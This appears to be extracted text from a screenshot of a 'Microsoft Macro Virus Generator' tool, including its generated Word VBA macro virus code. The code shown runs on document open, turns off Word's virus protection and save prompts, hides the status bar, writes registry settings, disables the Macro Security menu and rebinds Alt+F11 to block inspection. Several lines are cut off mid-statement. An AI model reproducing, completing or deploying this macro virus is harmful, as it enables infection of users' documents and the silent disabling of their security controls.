 Microsoft Macro Virus Generator - Psychologic
Routine Victim Backup Antidebug Net Payload Trigger
Virus Information
Virus Name : virus
File version : 1.0 beta tester
Date-Created : 14-6-2007
Authorize
Author name : fatmawati
Author's Email : fatmawati@mmvg.com
Author's site : http://fatmawati.mmvg.com
Generated code
Screenshot by Chandraleka
Private Sub Document_Open()
'
' Virus Name : virus
' Version : 1.0 beta tester
' Created on : 14-6-2007
' Original length = 4925 Bytes
' Code By : fatmawati
' Email : fatmawati@mmvg.com
' Website : http://fatmawati.mmvg.com
' Tool : Microsoft Macro Virus Generator 1.0 By Psychologic
'
With Options
.VirusProtection = 0
.SaveNormalPrompt = 0
.ConfirmConversions = 0
End With
Application.DisplayStatusBar = False
ActiveDocument.ReadOnlyRecommended = False
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\
CommandBars("Macro").Controls("Security...").Enabled = False
KeyBindings.Add KeyCode:=BuildKeyCode(wdKeyAlt, wdKeyF11), KeyCategory:=0, Con
Warning About Help Reset Generate Save Replace